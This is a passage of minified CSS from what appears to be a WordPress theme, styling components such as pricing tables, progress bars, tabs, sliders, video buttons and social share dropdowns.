a,.qodef-icon-holder.qodef-layout--square a{color:inherit;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#000}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_belletrist_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_belletrist_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_icon{margin-bottom:0}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-image a{transform:translateY(0);transition:transform .6s cubic-bezier(.1,.1,.25,.9)}.qodef-image-with-text .qodef-m-image a img{box-shadow:3px 4px 51px 0 rgba(0,0,0,.05);transition:box-shadow .6s cubic-bezier(.1,.1,.25,.9)}.qodef-image-with-text .qodef-m-image a:hover{transform:translateY(-2px)}.qodef-image-with-text .qodef-m-image a:hover img{box-shadow:3px 4px 51px 0 rgba(0,0,0,.08)}.qodef-browser--firefox .qodef-image-with-text .qodef-m-image a{transform:translateY(0) rotate(.001deg)}.qodef-browser--firefox .qodef-image-with-text .qodef-m-image a:hover{transform:translateY(-2px) rotate(.001deg)}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-title{margin:41px 0 0}.qodef-image-with-text p.qodef-m-title{font-family:"Open Sans",sans-serif;font-size:12px;letter-spacing:.3em}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-info-section.qodef-layout--background-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-info-section.qodef-layout--background-text .qodef-m-info{position:relative;z-index:2}.qodef-info-section.qodef-layout--background-text .qodef-m-title{margin:0 0 18px}.qodef-info-section.qodef-layout--background-text .qodef-m-text{margin:0}.qodef-info-section.qodef-layout--background-text .qodef-button{margin-top:6px}.qodef-info-section.qodef-layout--background-text .qodef-m-background-text{position:absolute;display:inline-block;color:rgba(0,0,0,.1);text-align:center;font-weight:700;font-size:250px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-left .qodef-m-background-text{top:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-right .qodef-m-background-text{top:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-left .qodef-m-background-text{bottom:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-right .qodef-m-background-text{bottom:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--center .qodef-m-background-text{font-size:450px;top:34px;left:0;right:0;text-align:center}.qodef-interactive-link-showcase{position:relative;display:flex;align-items:center;justify-content:center;width:100%;vertical-align:top;height:100vh;flex-direction:column;visibility:hidden}.admin-bar .qodef-interactive-link-showcase{height:calc(100vh - 32px)}.qodef-interactive-link-showcase .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity 0s .45s}.qodef-interactive-link-showcase .qodef-m-image.qodef--active{opacity:1;z-index:5;transition:opacity .4s cubic-bezier(.215,.61,.355,1)}.qodef-interactive-link-showcase .qodef-m-image img{display:none}.qodef-interactive-link-showcase .qodef-m-items{display:flex;align-items:center;z-index:10}.qodef-interactive-link-showcase .qodef-m-item{display:inline-block;vertical-align:top;width:auto;padding:0 6px 5px;margin:13px 0;font-weight:400;font-family:Cinzel,serif;font-size:40px;line-height:1.05em;letter-spacing:-.03em;transition:color .2s ease-out,background-color .2s ease-out}@media only screen and (max-width:680px){.qodef-interactive-link-showcase .qodef-m-item{font-size:32px}}.qodef-interactive-link-showcase .qodef-m-item .qodef-e-title{position:relative;display:block;z-index:2}.qodef-interactive-link-showcase .qodef-m-item.qodef--active{color:#fff;background-color:#000}.qodef-interactive-link-showcase.qodef--init{visibility:visible}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#000;background-color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list{position:relative}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{flex-direction:column}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{padding:24px 0;margin:0;font-size:107px;line-height:1.05em;letter-spacing:-.03em;text-transform:capitalize;text-align:center;color:#000;background-color:transparent}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active{color:#000}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active .qodef-e-title{opacity:.7}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item.qodef--active .qodef-e-follow-content{animation:qodef-show-element-on-hover .6s cubic-bezier(.1,.1,.25,.9) forwards}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-title{display:block;opacity:1;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-content{position:absolute;left:20%;transform:translateY(15px);width:auto;opacity:0;visibility:hidden}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image{position:relative;display:inline-block;vertical-align:top;width:100%;overflow:hidden;z-index:-1;animation:qodef-float-image 8s ease-in-out infinite}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-image img{position:relative;display:block;width:auto;max-width:60vw}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-e-follow-title{position:absolute;top:calc(50% + 20px);left:0;display:block;font-family:Cinzel,serif;font-size:107px;line-height:1.05em;letter-spacing:-.03em;text-transform:capitalize;white-space:nowrap;color:#fff}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-scroll-icon{position:absolute;bottom:2%}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item{color:#fff}.qodef-interactive-link-showcase.qodef-skin--light .qodef-m-item.qodef--active{color:#fff;background-color:transparent}@keyframes qodef-show-element-on-hover{0%{opacity:0;visibility:hidden;transform:translateY(15px)}100%{opacity:1;visibility:visible;transform:translateY(0)}}@keyframes qodef-float-image{0%,100%{transform:translateY(0)}50%{transform:translateY(20px)}}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-images{position:relative;display:block;margin-left:auto;width:100%;height:100%;overflow:hidden}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-items{position:absolute;top:0;left:0;width:100%;height:100%;justify-content:center;flex-direction:column}.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{position:relative;margin:21px 0;text-align:center;font-size:107px}.qodef-interactive-link-showcase.qodef-layout--slider .swiper-container{width:100%;height:100%;z-index:10}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-images{position:absolute;top:0;left:0;width:100%;height:100%;height:100%;overflow:hidden;z-index:5}.qodef-interactive-link-showcase.qodef-layout--slider .qodef-m-item{position:relative;height:auto;margin:0 5%}#qodef-intro-section{display:flex;min-height:100vh;overflow:hidden}#qodef-intro-section .qodef-is-title{margin:0}#qodef-intro-section .qodef-m-content-btm,#qodef-intro-section .qodef-m-subtitle,#qodef-intro-section .qodef-m-title{color:#fff}.qodef-ms-explorer #qodef-intro-section{height:100vh}.qodef-browser--ms-explorer #qodef-intro-section{height:100vh}#qodef-intro-section .qodef-m-content-wrapper{position:relative;z-index:10;width:100%;margin:0 auto;display:flex;align-items:flex-start;justify-content:center}#qodef-intro-section.qodef-alignment--center .qodef-m-content-wrapper .qodef-m-content{text-align:center}#qodef-intro-section.qodef-alignment--left .qodef-m-content-wrapper .qodef-m-content{text-align:left}#qodef-intro-section.qodef-alignment--right .qodef-m-content-wrapper .qodef-m-content{text-align:right}#qodef-intro-section.qodef-m-align-bottom{align-items:flex-end;box-sizing:border-box;padding-bottom:12.4vh}#qodef-intro-section .qodef-m-title{display:block;line-height:1.1em;font-size:80px;margin:0;z-index:9;background-size:300% 50%;background-position:200% 50%;opacity:0;transform:translateY(30px);transform-origin:left;transition:transform .8s cubic-bezier(.1,.1,.25,.9),opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-browser--ms-explorer #qodef-intro-section .qodef-m-title{background:0 0!important}#qodef-intro-section .qodef-m-content-btm{opacity:0;transform:translateY(30px);transform-origin:top left;transition:transform .8s cubic-bezier(.1,.1,.25,.9),opacity .3s cubic-bezier(.1,.1,.25,.9);transition-delay:.1s}#qodef-intro-section .qodef-m-content{position:absolute;top:230px}#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-content-btm,#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-subtitle,#qodef-intro-section .qodef-m-content.qodef--appear .qodef-m-title{opacity:1;transform:translateY(0)}#qodef-intro-section .qodef-m-subtitle{margin:0;opacity:0;transform:translateX(30px)}#qodef-intro-section .qodef-m-text{margin:18px 0 0;line-height:1.2em;color:inherit}#qodef-intro-section .qodef-m-bg-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;transition:opacity .5s cubic-bezier(.1,.1,.25,.9);will-change:opacity}#qodef-intro-section .qodef-m-image{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}#qodef-intro-section.qodef-fade-bg .qodef-m-bg-wrapper{opacity:0;pointer-events:none}.qodef-item-showcase{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;visibility:hidden}.qodef-item-showcase .qodef-m-image{position:relative;flex-shrink:0;margin:0 60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-image img{display:block}.qodef-item-showcase .qodef-m-items{position:relative;display:flex;flex-direction:column;width:100%}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:right}.qodef-item-showcase .qodef-m-items.qodef--right{text-align:left}.qodef-item-showcase .qodef-m-item{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:60px;opacity:0;transform:translateY(70px);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1)}.qodef-item-showcase .qodef-m-item:first-child{margin-top:0}.qodef-item-showcase .qodef-m-item:nth-child(1){transition-delay:.2s}.qodef-item-showcase .qodef-m-item:nth-child(2){transition-delay:.4s}.qodef-item-showcase .qodef-m-item:nth-child(3){transition-delay:.6s}.qodef-item-showcase .qodef-m-item:nth-child(4){transition-delay:.8s}.qodef-item-showcase .qodef-m-item:nth-child(5){transition-delay:1s}.qodef-item-showcase .qodef-m-item:nth-child(6){transition-delay:1.2s}.qodef-item-showcase .qodef-e-title{margin:0}.qodef-item-showcase .qodef-e-title-link{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-item-showcase .qodef-e-title-link:hover{color:#6a5921}.qodef-item-showcase .qodef-e-text{margin:20px 0 0}.qodef-item-showcase.qodef--init{visibility:visible}.qodef-item-showcase.qodef--init .qodef-m-image{opacity:1;transform:translateY(0)}.qodef-item-showcase.qodef--init .qodef-m-item{opacity:1;transform:translateY(0)}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-pricing-table.qodef-status--featured{transform:translateY(-25px)}.qodef-pricing-table .qodef-m-inner{padding:45px 0}.qodef-pricing-table .qodef-m-title{text-align:left;margin-bottom:28px}.qodef-pricing-table .qodef-m-title:after{content:"";position:absolute;left:0;right:0;max-width:280px;height:.5em;border-top:1px solid #858585}.qodef-pricing-table .qodef-m-title>*{margin:0 0 16px}.qodef-pricing-table .qodef-m-price{margin-top:-3px}.qodef-pricing-table .qodef-m-price-wrapper{display:flex;margin:0;line-height:1;justify-content:flex-start}.qodef-pricing-table .qodef-m-price-currency,.qodef-pricing-table .qodef-m-price-value{font-family:"Playfair Display",serif;font-style:italic;font-size:16px;padding-top:4px}.qodef-pricing-table .qodef-m-price-value{padding-left:5px}.qodef-pricing-table .qodef-m-price-period{margin-left:20px;padding:7px 17px;font-family:"Open Sans",sans-serif;font-size:11px;letter-spacing:.3em;text-transform:uppercase;border-left:1px solid #858585}.qodef-pricing-table .qodef-m-content{margin:29px 0 0;text-align:left;color:#c2c2c2!important}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{color:#000;margin-bottom:8px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content ul li:before{content:'\f00c';font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.qodef-pricing-table .qodef-m-button .qodef-button{margin-top:46px;position:absolute;left:0;min-width:170px;text-align:left}.qodef-pricing-table.qodef-skin--light .qodef-m-content,.qodef-pricing-table.qodef-skin--light .qodef-m-price,.qodef-pricing-table.qodef-skin--light .qodef-m-title>*{color:#fff}.qodef-pricing-table.qodef-skin--light .qodef-m-button a{color:#fff}.qodef-pricing-table.qodef-skin--light .qodef-m-button .qodef-m-text:before{background-color:#858585}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:flex;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;padding:0;margin:0;font-weight:400;font-family:Cinzel,serif;color:#000;font-size:20px;line-height:1.25em;letter-spacing:-.02em;font-weight:500}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;transform:none!important;font-size:70px;letter-spacing:-.03em}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;transform:translateX(-50%)}.qodef-reviews-list .qodef-grid-item-inner{position:relative;display:inline-block;vertical-align:top;width:auto}.qodef-reviews-list .qodef-e-rating{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-reviews-list .qodef-e-rating .qodef-e-inner{position:relative;display:inline-block;vertical-align:top}.qodef-reviews-list .qodef-e-rating .qodef-e-star{font-size:14px;letter-spacing:.25em;color:#6a5921}.qodef-reviews-list .qodef-e-rating .qodef-e-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-reviews-list .qodef-e-text{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:1px}.qodef-reviews-list .qodef-e-author{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:10px;font-family:"Playfair Display",serif;font-size:15px;font-style:italic;text-transform:capitalize;color:#6a5921}.qodef-reviews-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%;color:#6a5921}.qodef-reviews-list .qodef-e-link:hover{color:#000}.qodef-reviews-list.qodef-skin--light .qodef-e-author,.qodef-reviews-list.qodef-skin--light .qodef-e-link,.qodef-reviews-list.qodef-skin--light .qodef-e-star,.qodef-reviews-list.qodef-skin--light .qodef-e-text{color:#fff}.qodef-reviews-list.qodef-skin--light .qodef-e-link:hover{color:#6a5921}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--center .qodef-m-separator{width:50px;margin-right:auto;margin-left:auto}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title.qodef-alignment--right .qodef-m-separator{margin-left:auto}.qodef-section-title .qodef-m-tagline{margin:0 0 10px;font-family:"Playfair Display",serif;font-size:18px;font-style:italic;color:#6a5921}.qodef-section-title .qodef-m-title{margin:0}.qodef-section-title .qodef-m-separator{position:relative;display:block;height:1px;margin-top:21px;background-color:#9e9e9e}.qodef-section-title .qodef-m-text{margin:10px 0 0;font-size:22px;line-height:1.27em;letter-spacing:.02em}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:10px 0;border-bottom:1px solid #9e9e9e}.qodef-separator.qodef-position--center{text-align:center}.qodef-separator.qodef-position--left{text-align:left}.qodef-separator.qodef-position--right{text-align:right}#qodef-page-sidebar .widget.widget_belletrist_core_separator{margin-bottom:0}#qodef-page-footer .widget.widget_belletrist_core_separator{margin-bottom:0}#qodef-side-area .widget.widget_belletrist_core_separator{margin-bottom:0}.qodef-tabs{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-tabs.qodef--init{visibility:visible}.qodef-tabs .qodef-tabs-navigation{margin:0;padding:0;list-style:none}.qodef-tabs .qodef-tabs-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-tabs .qodef-tabs-content p{margin:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{position:relative;display:flex;align-items:center;margin:0;padding:0;list-style:none;padding:0 0 11px;border-bottom:1px solid #9e9e9e}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0;padding:0;border-right:1px solid #9e9e9e}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a{display:block;padding:0 24px 0 28px;transition:color .2s ease-out,background-color .2s ease-out;font-size:11px;line-height:2em;letter-spacing:.3em;color:#000;font-family:"Open Sans",sans-serif;text-transform:uppercase}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:first-child a{padding-left:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{border:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child a{padding-right:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li a:hover,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-active a,.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li.ui-state-hover a{color:#6a5921}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation{flex-direction:column;align-items:flex-start}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li{margin:0 0 15px 0;padding:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:last-child{margin-bottom:0}}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:flex;align-items:stretch;justify-content:space-between;height:100%}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{flex-shrink:0;display:block;padding-right:26px;margin-right:26px;border-right:1px solid #9e9e9e;border-bottom:0;padding-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li{width:100%;margin-bottom:15px;border:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li.ui-state-active{font-weight:700}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li:last-child{margin-bottom:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation li a{display:inline-block;width:auto;padding:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:0}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}.qodef-vertical-split-slider{height:100vh;position:relative}.qodef-vertical-split-slider .ms-tableCell{height:100vh!important}.qodef-vertical-split-slider-responsive{display:none}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{max-height:40%;width:auto}.qodef-vertical-split-slider .qodef-m-title,.qodef-vertical-split-slider-responsive .qodef-m-title{display:block;margin:26px 0 0 0}.qodef-vertical-split-slider .qodef-m-text,.qodef-vertical-split-slider-responsive .qodef-m-text{margin:15px 0 0 0}.qodef-vertical-split-slider .qodef-m-button,.qodef-vertical-split-slider-responsive .qodef-m-button{margin:22px 0 0 0}.qodef-vertical-split-slider .qodef-m-slide-image,.qodef-vertical-split-slider-responsive .qodef-m-slide-image{background-size:cover}.qodef-vertical-split-slider .qodef-m-slide-content,.qodef-vertical-split-slider-responsive .qodef-m-slide-content{text-align:center;padding:0 5%}#multiscroll-nav{display:none}#multiscroll-nav li{width:11px;height:11px;margin:14px}#multiscroll-nav a span{top:0;left:0;width:11px;height:11px;background-color:#4d4d4d;border:none}#multiscroll-nav a.active span{background-color:#6a5921}#multiscroll-nav.right{right:26px}.qodef-vertical-split-slider--initialized #multiscroll-nav{display:block}.qodef-header--light.qodef-vertical-split-slider--initialized #multiscroll-nav a:not(.active) span{background-color:#fff}.qodef-header--dark.qodef-vertical-split-slider--initialized #multiscroll-nav a:not(.active) span{background-color:#000}.qodef-video-button{position:relative;display:block;vertical-align:middle}.qodef-video-button .qodef-m-play{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;display:flex;align-items:center;justify-content:center;color:#dfdccf;font-size:30px;line-height:1}.qodef-video-button .qodef-m-play:hover svg{fill:none;stroke:none}.qodef-video-button .qodef-m-play:hover svg circle{transform:rotate(60deg)}.qodef-video-button .qodef-m-play:hover svg circle:first-of-type{stroke-dashoffset:-220}.qodef-video-button .qodef-m-play:hover svg circle:last-of-type{stroke-dashoffset:0}.qodef-video-button .qodef-m-play:hover svg polygon{fill:#000}.qodef-video-button .qodef-m-play-inner{width:72px;height:72px;border-radius:100%;box-sizing:border-box;vertical-align:middle}.qodef-video-button .qodef-m-play-inner svg{fill:none;stroke:none}.qodef-video-button .qodef-m-play-inner svg circle{fill:none;transition:stroke-dashoffset .6s cubic-bezier(.1,.1,.25,.9),transform .3s ease-out;transform-origin:center center;transform:rotate(-60deg)}.qodef-video-button .qodef-m-play-inner svg circle:first-of-type{stroke-dasharray:220;stroke-dashoffset:0;stroke:#2f2f2f}.qodef-video-button .qodef-m-play-inner svg circle:last-of-type{stroke:#000;stroke-dasharray:220;stroke-dashoffset:220}.qodef-video-button .qodef-m-play-inner svg polygon{fill:#2f2f2f;transition:fill .6s ease-out}.qodef-video-button.qodef--light-skin .qodef-m-play:hover svg polygon{fill:#393939}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg circle:first-of-type{stroke:#fff}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg circle:last-of-type{stroke:#393939}.qodef-video-button.qodef--light-skin .qodef-m-play-inner svg polygon{fill:#fff;transition:fill .6s ease-out}#qodef-side-area{position:fixed;top:0;right:-444px;width:444px;height:100%;min-height:100%;padding:8% 50px 35px;background-color:#fff;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.qodef-side-area--opened #qodef-side-area{right:0;visibility:visible}#qodef-side-area.qodef-alignment--center{text-align:center}#qodef-side-area.qodef-alignment--right{text-align:right}#qodef-side-area.qodef-alignment--left{text-align:left}#qodef-side-area .qodef-custom-social-widget .qodef-csw-title{position:relative;display:inline-block;margin:0 16px 0 0;font-family:"Playfair Display",serif;font-size:15px;font-style:italic}#qodef-side-area-close{position:absolute;top:36px;right:41px;display:block;z-index:1000;color:#000}.admin-bar #qodef-side-area-close{top:44px}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;height:1.5px;top:15px;right:3px;transform:rotate(45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--2,#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}#qodef-side-area-close.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;height:1.5px;top:15px;right:3px;transform:rotate(-45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--1,#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%;animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}#qodef-side-area-close.qodef-source--predefined:hover .qodef-m-line.qodef--4{animation-delay:.15s}.qodef-side-area-cover{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;overflow:hidden;z-index:0;transition:opacity .2s ease-in-out,z-index .2s ease-in-out}.qodef-side-area--opened .qodef-side-area-cover{opacity:1;z-index:1002}.qodef-social-share{position:relative;display:inline-block;vertical-align:top}.qodef-social-share .qodef-social-title{margin:0 0 20px}.qodef-social-share ul{position:relative;display:inline-block;vertical-align:top;list-style:none;padding:0;margin:0}.qodef-social-share li{position:relative;display:inline-block;vertical-align:top;line-height:1;padding:0;margin:0}.qodef-social-share li a{font-size:15px;font-family:"Playfair Display",serif;color:#6a5921;font-style:italic}.qodef-social-share li.qodef-facebook-share a:hover{color:#000}.qodef-social-share li.qodef-twitter-share a:hover{color:#000}.qodef-social-share li.qodef-linkedin-share a:hover{color:#000}.qodef-social-share li.qodef-tumblr-share a:hover{color:#000}.qodef-social-share li.qodef-pinterest-share a:hover{color:#000}.qodef-social-share li.qodef-vk-share a:hover{color:#000}.single-product .qodef-social-share li a{color:#000}.single-product .qodef-social-share li a:hover{color:#6a5921}.qodef-social-share.qodef-layout--dropdown{position:relative;display:inline-block;vertical-align:bottom}.qodef-social-share.qodef-layout--dropdown .qodef-social-title{margin:0;vertical-align:middle}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-icon{vertical-align:middle}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){transition-delay:.15385s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){transition-delay:.23077s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){transition-delay:.30769s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){transition-delay:.38462s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.46154s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.53846s}.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--bottom .qodef-social-share-dropdown ul li{transform:translateY(0)}.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--left .qodef-social-share-dropdown ul li,.qodef-social-share.qodef-layout--dropdown:hover.qodef-dropdown--right .qodef-social-share-dropdown ul li{transform:translateX(0)}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener svg{width:10px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown-opener{padding-bottom:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:3px;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:130px;height:30px;line-height:30px;border:1px solid #9e9e9e;transform:translateY(-6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown 